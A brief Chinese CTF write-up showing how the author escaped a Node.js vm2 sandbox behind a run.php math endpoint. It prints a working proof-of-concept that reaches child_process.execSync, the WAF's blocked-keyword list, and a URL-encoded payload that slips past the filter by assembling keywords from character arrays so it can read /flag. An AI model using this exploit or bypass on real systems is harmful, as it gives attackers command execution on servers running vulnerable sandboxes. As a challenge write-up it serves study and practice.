页面有提示肯定有个run.php其次code要经过url编码才能计算数学题,当然,这也不一定是php。



在nodejs中也有eval函数,可以用Error().stack测试一下,

可以看到是有vm.js文件,?应该可以确认是vm沙箱逃逸,

这里面有最新的沙箱逃逸的poc,

?https://github.com/patriksimek/vm2/issues/225

但是直接用肯定会被waf拦截,经过探测 waf过滤了下面的关键字

['for', 'while', 'process', 'exec', 'eval', 'constructor', 'prototype', 'Function', '+', '"',''']

?

"use strict";

const {VM} = require('vm2');

const untrusted = '(' + function(){

TypeError.prototype.get_process = f=>f.constructor("return process")();

try{

Object.preventExtensions(Buffer.from("")).a = 1;

}catch(e){

return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();

}

}+')()';

try{

console.log(new VM().run(untrusted));

}catch(x){

console.log(x);

}



将poc里面的whoami改为cat /flag的url编码,然后把waf过滤的关键词改成这样

[`p`,`r`,`o`,`t`,`o`,`t`,`y`,`p`,`e`]

?

payload:

/run.php?code=(()=%3E{%20TypeError[[`p`,`r`,`o`,`t`,`o`,`t`,`y`,`p`,`e`][`join`](``)][`a`]%20=%20f=%3Ef[[`c`,`o`,`n`,`s`,`t`,`r`,`u`,`c`,`t`,`o`,`r`][`join`](``)]([`r`,`e`,`t`,`u`,`r`,`n`,`%20`,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))();%20try{%20Object[`preventExtensions`](Buffer[`from`](``))[`a`]%20=%201;%20}catch(e){%20return%20e[`a`](()=%3E{})[`mainModule`][[`r`,`e`,`q`,`u`,`i`,`r`,`e`][`join`](``)]([`c`,`h`,`i`,`l`,`d`,`_`,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))[[`e`,`x`,`e`,`c`,`S`,`y`,`n`,`c`][`join`](``)](`cat+%2fflag`)[`toString`]();%20}%20})()?

?